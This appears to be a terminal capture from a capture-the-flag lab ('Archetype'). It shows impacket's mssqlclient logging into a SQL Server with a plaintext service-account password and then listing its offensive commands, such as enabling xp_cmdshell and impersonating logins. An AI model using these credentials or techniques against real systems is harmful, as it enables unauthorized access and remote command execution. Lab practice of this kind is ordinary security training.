 ┌──(kali㉿thait)-[~/Desktop]
└─$ /usr/share/doc/python3-impacket/examples/mssqlclient.py ARCHETYPE/sql_svc:M3g4c0rp123@10.129.14.217 -wind
ows-auth
Impacket v0.12.0.dev1 - Copyright 2023 Fortra

[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(ARCHETYPE): Line 1: Changed database context to 'master'.
[*] INFO(ARCHETYPE): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (140 3232)
[!] Press help for extra shell commands
SQL (ARCHETYPE\sql_svc  dbo@master)> help

    lcd {path}                 - changes the current local directory to {path}
    exit                       - terminates the server process (and this session)
    enable_xp_cmdshell         - you know what it means
    disable_xp_cmdshell        - you know what it means
    enum_db                    - enum databases
    enum_links                 - enum linked servers
    enum_impersonate           - check logins that can be impersonated
    enum_logins                - enum login users
    enum_users                 - enum current db users
    enum_owner                 - enum db owner
    exec_as_user {user}        - impersonate with execute as user
    exec_as_login {login}      - impersonate with execute as login
    xp_cmdshell {cmd}          - executes cmd using xp_cmdshell
    xp_dirtree {path}          - executes xp_dirtree on the path
    sp_start_job {cmd}         - executes cmd using the sql server agent (blind)
    use_link {link}            - linked server to use (set use_link localhost to go back to local or use_link
 .. to get back one step)
    ! {cmd}                    - executes a local shell cmd
    show_query                 - show query
    mask_query                 - mask query